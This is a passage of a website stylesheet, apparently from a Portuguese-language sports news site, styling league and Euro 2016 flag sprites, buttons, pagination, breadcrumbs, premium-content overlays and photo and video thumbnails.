a.flag-icon.ru:active,
a.flag-icon.ru:hover,
.flag-liga.ru>.flag-icon,
.flag-liga.ru.active>.flag-icon,
a.flag-liga.ru:active>.flag-icon,
a.flag-liga.ru:hover>.flag-icon {
    background-position: -410px -765px
}
.flag-icon.ru.bw,
.flags-ligas.marcador .flag-liga.ru>.flag-icon {
    background-position: -410px -815px
}
.flag-icon.ru.bw.active,
a.flag-icon.ru.bw:hover,
a.flag-icon.ru.bw:active,
.flags-ligas.marcador .flag-liga.ru.active>.flag-icon,
.flags-ligas.marcador .flag-liga.ru:active>.flag-icon,
.flags-ligas.marcador .flag-liga.ru:hover>.flag-icon {
    background-position: -410px -765px
}
.flag-icon.tu,
.flag-icon.tu.active,
a.flag-icon.tu:active,
a.flag-icon.tu:hover,
.flag-liga.tu>.flag-icon,
.flag-liga.tu.active>.flag-icon,
a.flag-liga.tu:active>.flag-icon,
a.flag-liga.tu:hover>.flag-icon {
    background-position: -460px -765px
}
.flag-icon.tu.bw,
.flags-ligas.marcador .flag-liga.tu>.flag-icon {
    background-position: -460px -815px
}
.flag-icon.tu.bw.active,
a.flag-icon.tu.bw:hover,
a.flag-icon.tu.bw:active,
.flags-ligas.marcador .flag-liga.tu.active>.flag-icon,
.flags-ligas.marcador .flag-liga.tu:active>.flag-icon,
.flags-ligas.marcador .flag-liga.tu:hover>.flag-icon {
    background-position: -460px -765px
}
.euro16 .flag-icon {
    display: inline-block;
    width: 30px;
    height: 20px;
    background: url('/img/euro/sprite_bandeiras.png') no-repeat
}
.euro16 .flag-icon.alb {
    background-position: -0 -0
}
.euro16 .flag-icon.ale {
    background-position: -0 -20px
}
.euro16 .flag-icon.aus {
    background-position: -0 -40px
}
.euro16 .flag-icon.bel {
    background-position: -0 -60px
}
.euro16 .flag-icon.cro {
    background-position: -0 -80px
}
.euro16 .flag-icon.esl {
    background-position: -0 -100px
}
.euro16 .flag-icon.esp {
    background-position: -0 -120px
}
.euro16 .flag-icon.fra {
    background-position: -0 -140px
}
.euro16 .flag-icon.hun {
    background-position: -0 -160px
}
.euro16 .flag-icon.ing {
    background-position: -0 -180px
}
.euro16 .flag-icon.irl_n {
    background-position: -0 -200px
}
.euro16 .flag-icon.isl {
    background-position: -0 -220px
}
.euro16 .flag-icon.ita {
    background-position: -0 -240px
}
.euro16 .flag-icon.gal {
    background-position: -0 -260px
}
.euro16 .flag-icon.pol {
    background-position: -0 -280px
}
.euro16 .flag-icon.por {
    background-position: -0 -300px
}
.euro16 .flag-icon.rep_c {
    background-position: -0 -320px
}
.euro16 .flag-icon.rep_i {
    background-position: -0 -340px
}
.euro16 .flag-icon.rom {
    background-position: -0 -360px
}
.euro16 .flag-icon.ru {
    background-position: -0 -380px
}
.euro16 .flag-icon.sue {
    background-position: -0 -400px
}
.euro16 .flag-icon.sui {
    background-position: -0 -420px
}
.euro16 .flag-icon.tur {
    background-position: -0 -440px
}
.euro16 .flag-icon.ucr {
    background-position: -0 -460px
}
.flags-ligas .plus-btn {
    width: 30px;
    height: 20px;
    background: none;
    text-align: center;
    text-decoration: none
}
.flags-ligas.marcador.open .plus-btn {
    position: relative;
    top: -9px
}
.flags-ligas .plus-btn:before {
    color: #737373;
    font-size: 14px;
    line-height: 20px;
    content: '';
    font-family: "icomoon"
}
.flags-ligas .plus-btn:hover:before {
    color: #eb1918
}
.flag-label {
    position: absolute;
    bottom: -15px;
    display: none;
    font-family: "ITCFG-MdCd";
    text-transform: uppercase;
    font-size: 10px;
    line-height: 10px;
    color: #999;
    width: 100%;
    text-align: center
}
.flags-ligas .flag-label {
    position: absolute;
    bottom: auto;
    top: -15px
}
.flag-liga:hover>.flag-label {
    display: block
}
.flag-label.top {
    position: absolute;
    bottom: auto;
    top: -15px
}
.flag-label.bottom {
    position: absolute;
    top: auto;
    bottom: -15px
}
.section-nav>.flags-ligas .hidden-flags {
    display: none;
    height: 25px!important
}
.section-nav>.flags-ligas.marcador.open .plus-btn:before {
    content: ""
}
.btn-toolbar {}.btn-toolbar .btn-group {}.btn-toolbar .btn-group .btn {
    margin: 0;
    background: #f7f9fa;
    color: #1f1f1f;
    font-family: "ITCFG-DmCd";
    font-size: 12px;
    line-height: 12px;
    border: 1px solid #dedede;
    padding: 5px 10px;
    margin-right: -1px
}
.btn-toolbar .btn-group .btn:hover {
    color: #fff;
    background: #2c3133
}
.pagination {}.pagination li {}.pagination>li>a {
    margin: 0;
    background: #f7f9fa;
    color: #4e5056;
    font-family: "ITCFG-DmCd";
    font-size: 12px;
    line-height: 12px;
    border: 1px solid #dedede;
    padding: 5px 10px;
    margin-right: -1px
}
.pagination>li>a:hover {
    color: #fff;
    background: #2c3133
}
.pagination>li.disabled>a,
.pagination>li.disabled>a:hover,
.pagination>li.disabled>a:active {
    color: #a1a1a1!important;
    background: #f7f9fa!important
}
.pagination>li .arrow {
    width: 10px;
    height: 10px
}
.pagination>li>a .arrow {
    color: #2c3133
}
.pagination>li>a:hover {
    background-color: #2c3133
}
.pagination>li>a:hover .arrow {
    color: #fff
}
.pagination>li.disabled>a .arrow,
.pagination>li.disabled>a:hover .arrow {
    color: #4e5056!important;
    opacity: .3
}
.breadcrumb {
    position: relative;
    margin: 0;
    padding: 5px 10px;
    background: #f7f9fa;
    border-bottom: 1px solid #ebeff0;
    font-size: 13px;
    line-height: 21px;
    border-bottom: 1px solid #ebeff0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0
}
.breadcrumb:after {
    display: none
}
.breadcrumb li,
.breadcrumb a {
    margin: 0;
    padding: 0;
    font-family: "ITCFG-MdCd";
    font-size: 14px;
    line-height: 14px;
    font-weight: normal;
    text-decoration: none;
    color: #1f1f1f
}
.breadcrumb>li+li:before {
    content: "";
    display: inline-block;
    width: 10px;
    height: 10px;
    background: url('../img/sprites.png') no-repeat -873px -2270px;
    margin: 0 5px 0 7px
}
.breadcrumb a:hover {
    text-decoration: underline
}
.breadcrumb li.active,
.breadcrumb li.active a {
    text-decoration: underline
}
.breadcrumb li a:hover,
.breadcrumb li.active,
.breadcrumb li.active a {
    color: #1f1f1f
}
.breadcrumb li.active {
    position: relative
}
.breadcrumb li.active:after {
    content: "";
    display: inline-block;
    width: 50px;
    height: 50px;
    background: url('../img/sprites.png') no-repeat -150px -1200px;
    position: absolute;
    left: 50%;
    margin-left: -15px;
    bottom: -36px
}
.record-label {
    display: inline-block;
    text-transform: uppercase;
    font-family: "ITCFG-DmCdIt";
    font-size: 11px;
    line-height: 11px;
    color: #fff;
    padding: 4px 7px;
    background: #4e5056
}
.record-label a {
    color: #fff
}
.record-label span {}.record-label span:before {
    font-family: "icomoon";
    content: '';
    color: #b2a269;
    font-size: 14px;
    text-align: center;
    width: 100%;
    position: relative;
    top: 1px;
    left: -2px
}
.record-label.thumb span:before,
.record-label.premium span:before,
.record-label.lg span:before {
    top: 0;
    left: 0
}
.record-label.gold span:before {
    color: #fff
}
.record-label.premium,
.btn-group.with-label .record-label {
    font-family: "ITCFG-DmCd";
    font-size: 12px;
    line-height: 30px;
    padding: 0 10px;
    background: #2c3133
}
.record-label.premium span:before,
.btn-group.with-label .record-label span:before {
    width: 30px;
    height: 30px;
    float: left;
    margin-left: -10px;
    font-size: 16px;
    top: 0;
    left: 0
}
.record-label.thumb {
    font-size: 11px;
    line-height: 25px;
    padding: 0 12px
}
.record-label.thumb span {
    width: 25px;
    height: 25px;
    float: left;
    background-color: #2c3032;
    margin-left: -12px;
    margin-right: 9px;
    text-align: center
}
.record-label.lg {
    font-size: 16px;
    line-height: 30px;
    padding: 0 17px
}
.record-label.lg span {
    width: 40px;
    height: 30px;
    float: left;
    margin-left: -17px;
    margin-right: 14px;
    text-align: center;
    background-color: #2c3032
}
.record-label.lg span:before {
    font-size: 20px;
    line-height: 30px
}
.premium-cover {
    position: relative;
    overflow: hidden;
    max-width: 100%
}
.premium-cover .overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border: 3px solid #b2a26a;
    background-color: rgba(0, 0, 0, .8);
    z-index: 1;
    text-align: center
}
.premium-cover img {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%)
}
.premium-cover .overlay:before {
    content: '';
    display: inline-block;
    width: 0;
    height: 100%;
    vertical-align: middle
}
.premium-cover .overlay-content {
    display: inline-block;
    vertical-align: middle
}
.premium-cover h3 {
    color: #b2a269;
    font-size: 17px;
    line-height: 17px;
    text-align: left;
    position: relative;
    left: 26px;
    font-family: "ITCFG-Demi"
}
.premium-cover h3:before {
    font-family: "icomoon";
    content: '';
    position: absolute;
    right: 100%;
    top: 12px;
    font-size: 48px;
    margin-right: 5px
}
.premium-cover h3 span {
    color: #fff;
    text-transform: uppercase;
    display: block;
    font-size: 30px;
    line-height: 30px
}
.premium-cover p {
    color: #fff;
    position: relative;
    font-size: 14px;
    font-family: "ITCFG-Book";
    margin: 15px 0
}
.premium-cover p:before,
.premium-cover p:after {
    content: '';
    position: absolute;
    display: inline-block;
    top: 9px;
    width: 45px;
    height: 1px;
    margin: 0 15px;
    background-color: #8c7f58
}
.premium-cover p:before {
    right: 100%
}
.premium-cover p:after {
    left: 100%
}
.premium-cover a.btn {}.premium-cover a.btn {}.premium-cover thumb-icons {}.st {}.st h1,
.st h2,
.st h3,
.st h4,
.st h5,
.st h6 {
    margin: 0;
    text-transform: uppercase
}
.st h1 {
    font-size: 24px;
    line-height: 24px
}
.st h2 {
    font-size: 21px;
    line-height: 21px
}
.st h3 {
    font-size: 18px;
    line-height: 18px
}
.st h4 {
    font-size: 16px;
    line-height: 16px
}
.st h5 {
    font-size: 14px;
    line-height: 14px
}
.st h6 {
    font-size: 11px;
    line-height: 11px
}
.st.lg h1 {
    font-size: 36px;
    line-height: 31px;
    position: relative;
    padding-left: 20px
}
.st.lg h1:before {
    content: '';
    border-left: 4px solid #1f1f1f;
    width: 0;
    height: 36px;
    vertical-align: middle;
    display: inline-block;
    position: absolute;
    left: 0;
    top: 0
}
.st.bl {
    margin-bottom: 30px
}
.st.bl h1,
.st.bl h2,
.st.bl h3,
.st.bl h4,
.st.bl h5,
.st.bl h6 {
    display: inline-block;
    font-family: "ITCFG-DmCd";
    font-weight: normal;
    padding-left: 13px;
    color: #1f1f1f;
    border-left: 3px solid #1f1f1f
}
.st.bl h5 {
    font-family: "ITCFG-MdCd";
    font-size: 14px;
    line-height: 14px;
    border-left-width: 2px
}
.st.bl h6 {
    font-family: "ITCFG-Med";
    font-size: 12px;
    line-height: 12px;
    border-left-width: 2px
}
.st.bl h1 {
    height: 24px
}
.st.bl h2 {
    height: 21px
}
.st.bl h3 {
    height: 16px
}
.st.bl h4 {
    height: 16px
}
.st.bl h5 {
    height: 14px
}
.st.bl h6 {
    height: 11px
}
.st.bl.lg h1 {
    border-left-width: 4px
}
.st.bb {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    border-bottom: 1px solid #e6e6e6
}
.st.bb.rel {
    position: relative;
    background: none!important;
    margin-bottom: 20px
}
.row .st.bb {
    position: relative;
    top: auto;
    left: auto
}
.clear-bb {
    display: table;
    content: " ";
    height: 40px
}
.st.bb h1,
.st.bb h2,
.st.bb h3,
.st.bb h4,
.st.bb h5,
.st.bb h6 {
    display: inline-block;
    font-family: "ITCFG-Med";
    font-weight: normal;
    padding-top: 12px;
    padding-bottom: 12px;
    margin-bottom: -1px;
    color: #1f1f1f;
    border-bottom: 1px solid #1f1f1f
}
.st.bb {
    top: -6px!important
}
.st.bb h6 {
    padding-top: 6px;
    padding-bottom: 6px
}
@media(max-width:768px) {
    .title-menu .st:after {
        content: '';
        position: relative;
        display: block;
        margin: 0 -15px 15px;
        padding-top: 15px;
        border-bottom: 2px solid #f1f5f5
    }
}
@media(min-width:768px) {
    .title-menu {
        padding-bottom: 15px;
        margin-bottom: 20px;
        border-bottom: 2px solid #f1f5f5
    }
    .title-menu .st {
        float: left
    }
    .title-menu .list-drop {
        float: right
    }
    .title-menu .list-drop:not(.combomode)>.dropdown-menu {
        position: relative
    }
}
@media(min-width:992px) {
    .split-banner .article-container {
        width: 620px;
        float: left
    }
    .split-banner .side-block {
        float: right
    }
}
@media(min-width:1200px) {
    .split-banner .article-container {
        width: 840px
    }
}
.btn {
    border: none;
    outline: none!important;
    text-transform: uppercase;
    font-family: "ITCFG-DmCd";
    font-size: 14px;
    line-height: 14px;
    color: #fff;
    background: #333c40;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #333c40;
    background: -moz-linear-gradient(top, #333c40 0%, #1f1f1f 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #333c40), color-stop(100%, #1f1f1f));
    background: -webkit-linear-gradient(top, #333c40 0%, #1f1f1f 100%);
    background: -o-linear-gradient(top, #333c40 0%, #1f1f1f 100%);
    background: -ms-linear-gradient(top, #333c40 0%, #1f1f1f 100%);
    background: linear-gradient(to bottom, #333c40 0%, #1f1f1f 100%);
    padding: 13px 35px;
    margin: 5px 0
}
.btn:hover {
    color: #fff;
    background: #1f1f1f;
    background: -moz-linear-gradient(top, #1f1f1f 0%, #333c40 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1f1f1f), color-stop(100%, #333c40));
    background: -webkit-linear-gradient(top, #1f1f1f 0%, #333c40 100%);
    background: -o-linear-gradient(top, #1f1f1f 0%, #333c40 100%);
    background: -ms-linear-gradient(top, #1f1f1f 0%, #333c40 100%);
    background: linear-gradient(to bottom, #1f1f1f 0%, #333c40 100%)
}
.btn.active,
.btn:active,
.btn:focus {
    color: #fff;
    background: #1f1f1f;
    background: -moz-linear-gradient(top, #1f1f1f 0%, #333c40 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1f1f1f), color-stop(100%, #333c40));
    background: -webkit-linear-gradient(top, #1f1f1f 0%, #333c40 100%);
    background: -o-linear-gradient(top, #1f1f1f 0%, #333c40 100%);
    background: -ms-linear-gradient(top, #1f1f1f 0%, #333c40 100%);
    background: linear-gradient(to bottom, #1f1f1f 0%, #333c40 100%)
}
.btn-lg {
    font-size: 18px;
    line-height: 18px;
    padding: 17px 47px
}
.btn-sm {
    font-family: "ITCFG-Med";
    font-size: 12px;
    line-height: 12px;
    padding: 15px 35px
}
.btn-xs {
    font-family: "ITCFG-Med";
    font-size: 11px;
    line-height: 11px;
    padding: 10px 23px
}
.btn-link {
    padding: 0;
    color: #1f1f1f;
    background: none!important;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0
}
.btn-link:hover {
    color: #1f1f1f;
    background: none!important
}
.btn-link:active,
.btn-link:focus {
    color: #1f1f1f;
    background: none!important
}
.btn-brd {
    padding: 11px 35px;
    text-decoration: none!important;
    border: 2px solid transparent
}
.btn-brd.btn-xs {
    padding: 8px 23px
}
.btn-brd.btn-sm {
    padding: 13px 35px
}
.btn-brd.btn-lg {
    padding: 15px 47px
}
a.btn-brd:hover {
    background: none!important
}
.info-num {
    font-family: "ITCFG-MdCd";
    font-size: 14px;
    line-height: 14px;
    margin-top: 5px
}
.info-num>span {
    font-size: 16px;
    line-height: 16px
}
.btn-group-info {}.btn-group-info .btn {
    float: left;
    margin: 0;
    margin-right: 20px
}
.btn-group-info .btn-info {
    display: inline-block;
    background: none;
    border: none
}
.btn-group-info .btn-info>a {
    font-family: "ITCFG-MdCd";
    font-size: 14px;
    line-height: 14px;
    text-decoration: underline
}
.btn-group-info .info-num {}.btn-group-info .info-num>span {}.btn-group-info .btn-lg+.btn-info {
    margin-top: 6px
}
.btn-group-info .btn-xs+.btn-info>a {
    font-size: 13px;
    line-height: 13px
}
.btn-group-info .btn-xs+.btn-info>.info-num {
    margin-top: 0;
    font-size: 13px;
    line-height: 13px
}
.btn-group-info .btn-xs+.btn-info>.info-num>span {
    font-size: 14px;
    line-height: 14px
}
.btn-group.with-label .record-label {
    -webkit-border-top-left-radius: 3px;
    -webkit-border-bottom-left-radius: 3px;
    -moz-border-radius-topleft: 3px;
    -moz-border-radius-bottomleft: 3px;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    overflow: hidden;
    float: left
}
.btn-group.with-label .btn {
    float: none;
    font-family: "ITCFG-DmCd";
    font-size: 13px;
    line-height: 28px;
    padding: 0 10px;
    padding-right: 0!important;
    margin: 0;
    -webkit-border-top-left-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-topleft: 0;
    -moz-border-radius-bottomleft: 0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    background: #4e5056;
    border: 1px solid #2c3133
}
.btn-group.with-label .btn:hover {
    background: #2c3133
}
.btn-group.with-label .btn span.arrow {
    position: relative;
    vertical-align: middle;
    top: -1px;
    width: 27px!important;
    height: 27px!important
}
.btn-group.with-label .btn span.arrow:before {
    content: '';
    color: #fff;
    font-size: 9px;
    line-height: 27px;
    text-align: center
}
.line {
    display: block;
    width: 100%;
    height: 1px;
    background: #f1f5f5
}
.more-container {
    clear: both;
    width: 100%;
    position: relative;
    text-align: center
}
.more-container .line {
    position: absolute;
    z-index: 1;
    left: 0;
    top: 50%
}
.more-container .count {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 50%;
    background: #fff;
    margin-top: -6px;
    z-index: 9999;
    font-family: "ITCFG-BkIt";
    font-size: 12px;
    line-height: 12px;
    color: #777;
    padding-right: 10px
}
@media(max-width:767px) {
    .more-container .line {
        display: none
    }
    .more-container .more-btn {
        width: 100%
    }
    .more-container .more-btn .btn {
        display: block;
        width: 100%
    }
    .st.bl {
        margin-bottom: 15px
    }
}
.more-container .more-btn {
    position: relative;
    z-index: 2;
    display: inline-block;
    padding: 20px 15px;
    background: #fff
}
.more-container .more-btn .btn {}.arrow {
    display: inline-block;
    font-size: 11px
}
.arrow:before {
    font-family: "icomoon";
    position: relative
}
.arrow.left:before {
    content: '';
    left: -1px
}
.arrow.right:before {
    content: '';
    left: 1px
}
.arrow.bottom:before,
.arrow.down:before {
    content: '';
    top: 1px
}
.arrow.top:before,
.arrow.up:before {
    content: '';
    top: 0
}
.arrow.lg {
    font-size: 22px
}
.arrow.sm {
    font-size: 9px
}
.arrow.xs {
    font-size: 7px
}
.arrow.xs.left:before {
    content: ''
}
.arrow.xs.right:before {
    content: ''
}
.arrow.xs.bottom:before,
.arrow.xs.down:before {
    content: ''
}
.arrow.xs.top:before,
.arrow.xs.up:before {
    content: ''
}
.arrow.round {
    background-color: transparent;
    width: 22px;
    height: 22px;
    line-height: 22px;
    text-align: center
}
.arrow.round:before {
    display: block;
    background-color: #ee1400;
    border-radius: 50%;
    width: 22px;
    height: 22px;
    line-height: 22px;
    text-align: center;
    overflow: hidden
}
@-webkit-keyframes arrowAnimation {
    0% {
        text-indent: 0
    }
    50% {
        text-indent: 20px
    }
    50.1% {
        text-indent: -20px
    }
    100% {
        text-indent: 0
    }
}
@keyframes arrowAnimation {
    0% {
        text-indent: 0
    }
    50% {
        text-indent: 20px
    }
    50.1% {
        text-indent: -20px
    }
    100% {
        text-indent: 0
    }
}
a .arrow.round.right {}a:hover .arrow.round.right:before,
a:hover .arrow.round.right:before {
    -webkit-animation: arrowAnimation .4s ease-out;
    animation: arrowAnimation .4s ease-out
}
.arrow.disabled {
    background-position: 0 -2500px
}
.arrow.left.disabled {
    background-position: -400px -2500px
}
.arrow.right.disabled {
    background-position: -450px -2500px
}
.arrow.bottom.disabled {
    background-position: -500px -2500px
}
.arrow.top.disabled {
    background-position: -550px -2500px
}
.arrow.lg.left.disabled {
    background-position: -200px -2500px
}
.arrow.lg.right.disabled {
    background-position: -250px -2500px
}
.arrow.lg.bottom.disabled {
    background-position: -300px -2500px
}
.arrow.lg.top.disabled {
    background-position: -350px -2500px
}
.arrow.sm.left.disabled {
    background-position: -600px -2500px
}
.arrow.sm.right.disabled {
    background-position: -650px -2500px
}
.arrow.sm.bottom.disabled {
    background-position: -700px -2500px
}
.arrow.sm.top.disabled {
    background-position: -750px -2500px
}
.arrow.xs.left.disabled {
    background-position: -800px -2500px
}
.arrow.xs.right.disabled {
    background-position: -850px -2500px
}
.arrow.xs.bottom.disabled {
    background-position: -900px -2500px
}
.arrow.xs.top.disabled {
    background-position: -950px -2500px
}
.arrow.round.left.disabled {
    background-position: 0 -2500px
}
.arrow.round.right.disabled {
    background-position: -50px -2500px
}
.arrow.round.bottom.disabled {
    background-position: -100px -2500px
}
.arrow.round.top.disabled {
    background-position: -150px -2500px
}
.st .arrow {
    float: right;
    margin-left: 10px
}
.st .arrow.round {
    margin-left: 10px
}
.st h1 .arrow {
    margin-top: 1px
}
.st h2 .arrow {
    margin-top: -1px
}
.st h3 .arrow {
    margin-top: -3px
}
.st h4 .arrow {
    margin-top: -4px
}
.st h5 .arrow {
    margin-top: 0
}
.st h6 .arrow {
    margin-top: 0
}
.nav-bullets {
    text-align: center
}
.nav-bullets.left {
    float: left;
    text-align: left
}
.nav-bullets.right {
    float: right;
    text-align: right
}
.nav-bullets a {
    display: inline-block;
    width: 10px;
    height: 10px;
    background: #dfdfdf;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    float: left;
    margin-left: 8px
}
.nav-bullets.dark a {
    background: #3f4446
}
.nav-bullets a:hover,
.nav-bullets a:active .nav-bullets a.active,
.nav-bullets a.active:hover {
    background: #5c6066
}
input[type="text"] {
    outline: none;
    color: #5c6066;
    background: #fff;
    border: 1px solid #e3e3e3;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    height: 40px;
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 14px;
    padding: 12px 19px
}
::-webkit-input-placeholder {
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 40px;
    color: #9fa6b1;
    font-style: italic
}
:-moz-placeholder {
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 40px;
    color: #9fa6b1;
    opacity: 1;
    font-style: italic
}
::-moz-placeholder {
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 40px;
    color: #9fa6b1;
    opacity: 1;
    font-style: italic
}
:-ms-input-placeholder {
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 40px;
    color: #9fa6b1;
    font-style: italic
}
textarea::-webkit-input-placeholder {
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 20px;
    color: #9fa6b1;
    font-style: italic
}
textarea:-moz-placeholder {
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 20px;
    color: #9fa6b1;
    opacity: 1;
    font-style: italic
}
textarea::-moz-placeholder {
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 20px;
    color: #9fa6b1;
    opacity: 1;
    font-style: italic
}
textarea:-ms-input-placeholder {
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 20px;
    color: #9fa6b1;
    font-style: italic
}
.r-thumb {
    color: #fff;
    position: relative;
    display: inline-block;
    width: 100%;
    margin-bottom: 15px;
    font-size: 0;
    line-height: 0
}
.r-thumb:hover {
    color: #fff
}
.r-thumb-border {
    display: inline-block;
    position: absolute;
    opacity: 0;
    z-index: 2;
    width: 100%;
    height: 100%;
    border: 0 solid #1f1f1f;
    left: 0;
    top: 0;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.r-thumb:hover .r-thumb-border {
    border-width: 4px
}
.r-gallery.sm .r-thumb-border,
.r-thumb.sm .r-thumb-border {
    border-width: 2px
}
.r-gallery.xs .r-thumb-border,
.r-thumb.xs .r-thumb-border {
    border-width: 1px
}
a.r-thumb:hover>.r-thumb-border,
.r-thumb.active>.r-thumb-border {
    display: inline-block;
    opacity: 1
}
.r-thumb.active:after {
    content: "";
    display: inline-block;
    position: absolute;
    width: 100%;
    height: 3px;
    background-color: #1f1f1f;
    bottom: -8px;
    left: 0;
    transition: background-color .2s ease-out;
    -webkit-transition: background-color .2s ease-out;
    -moz-transition: background-color .2s ease-out;
    -ms-transition: background-color .2s ease-out;
    -o-transition: background-color .2s ease-out
}
.r-thumb.gold .r-thumb-border {
    display: inline-block!important
}
.r-thumb-info {
    position: absolute;
    z-index: 3;
    left: 15px;
    bottom: 11px;
    padding-right: 15px;
    text-align: left;
    line-height: 10px
}
.r-thumb-info .record-label {
    float: left;
    margin-right: 5px
}
.r-thumb-info h1,
.r-thumb-info h2,
.r-thumb-info h3,
.r-thumb-info h4,
.r-thumb-info h5,
.r-thumb-info h6,
.r-thumb-info p,
.r-thumb-info a {
    clear: both;
    text-shadow: 1px 1px 5px rgba(0, 0, 0, .6)
}
.r-thumb-info p.info {
    font-family: "ITCFG-DmCd";
    font-size: 20px;
    line-height: 20px;
    text-shadow: 1px 1px 5px rgba(0, 0, 0, .6)
}
a.r-thumb:hover .r-thumb-extra,
a.r-thumb.active .r-thumb-extra {
    color: #fff
}
.r-thumb-gradient {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, .75) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(50%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .75)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, .75) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, .75) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, .75) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, .75) 100%);
    filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#bf000000',GradientType=0 )"
}
.r-thumb-info .record-label,
.r-thumb-info .thumb-icon {
    margin-bottom: 10px
}
.r-thumb-info .thumb-icon+.r-thumb-extra {
    margin-left: 5px
}
.r-thumb-info h1,
.r-thumb-info h2,
.r-thumb-info h3,
.r-thumb-info h4,
.r-thumb-info h5,
.r-thumb-info h6,
.r-thumb-info p,
.r-thumb-info a {
    color: #fff;
    text-transform: uppercase
}
.r-thumb-extra {
    display: inline-block;
    text-transform: uppercase;
    margin-bottom: 3px;
    margin-top: -2px;
    text-align: left
}
.r-thumb-extra .date {
    display: inline-block;
    width: 100%;
    font-family: "ITCFG-MdCd";
    font-size: 14px;
    line-height: 14px;
    transition: none;
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none
}
.r-photo .r-thumb-extra .date,
.r-thumb-extra .views,
.r-thumb-extra .autor {
    color: #fff!important
}
.r-thumb-extra .views,
.r-thumb-extra .autor {
    display: inline-block;
    position: relative;
    top: -5px;
    font-family: "ITCFG-MdCd";
    font-size: 11px;
    line-height: 18px;
    height: 16px
}
.r-thumb-extra .views:before {
    content: "";
    font-family: "icomoon";
    display: inline-block;
    width: 16px;
    height: 16px;
    font-size: 16px;
    line-height: 16px;
    margin-left: -2px;
    margin-right: 4px;
    margin-bottom: -4px;
    position: relative;
    top: 2px
}
.r-thumb img {
    position: relative;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: auto
}
.r-gallery.sm .r-thumb-info,
.r-thumb.sm .r-thumb-info {
    left: 10px;
    bottom: 7px;
    padding-right: 10px
}
.r-gallery.sm .r-thumb-info *,
.r-thumb.sm .r-thumb-info * {
    text-transform: none
}
.video-thumb .thumb-label {}.video-thumb .thumb-label .col-thumb {}.video-thumb .thumb-label .col-thumb.left {
    float: left
}
.video-thumb .thumb-label .col-thumb.right {
    float: right
}
.video-thumb .thumb-label .t-tag {
    display: block;
    text-align: left;
    font-family: "ITCFG-MdCd";
    font-size: 14px;
    line-height: 14px;
    color: #1f1f1f;
    text-transform: uppercase
}
.video-thumb .thumb-label .t-date {
    display: block;
    text-align: left;
    font-family: "ITCFG-MdCd";
    font-size: 11px;
    line-height: 11px;
    color: #777;
    text-transform: uppercase
}
.video-thumb .thumb-label .t-author,
.video-thumb .t-author-mobile {
    display: block;
    text-align: right;
    font-family: "ITCFG-MdCd";
    font-size: 14px;
    line-height: 14px;
    color: #999;
    text-transform: uppercase
}
.video-thumb .thumb-label .t-position {
    display: block;
    text-align: right;
    font-family: "ITCFG-MdCd";
    font-size: 12px;
    line-height: 12px;
    color: #b2b2b2;
    text-transform: uppercase
}
.video-thumb .t-author-mobile {
    display: none;
    text-align: left
}
@media(max-width:767px) {
    .video-thumb .t-author-mobile {
        display: block
    }
    .video-thumb .thumb-label .col-thumb.right {
        display: none
    }
}
.items-gallery {
    overflow: hidden;
    margin-top: 15px
}
.r-gallery.xs+.items-gallery {
    margin-top: 17px
}
.items-gallery>* {
    display: none
}
.items-gallery .carousel-inner {
    display: block
}
.items-gallery>.active {
    display: block
}
.items-gallery img {
    height: auto;
    width: 100%
}
.items-gallery .r-desc {}.items-gallery h4 {
    text-transform: uppercase;
    margin-bottom: 10px
}
.items-gallery a {
    text-decoration: none
}
.items-gallery a:hover,
.items-gallery a:hover h5 {
    color: #ee1400
}
.items-gallery p {
    font-size: 14px;
    line-height: 18px
}
.items-gallery .r-views,
.items-gallery .social {
    position: absolute;
    top: 0
}
.items-gallery .social {
    right: 0;
    display: inline-block;
    padding-bottom: 20px
}
.items-gallery .social.vert li {
    margin-bottom: 0
}
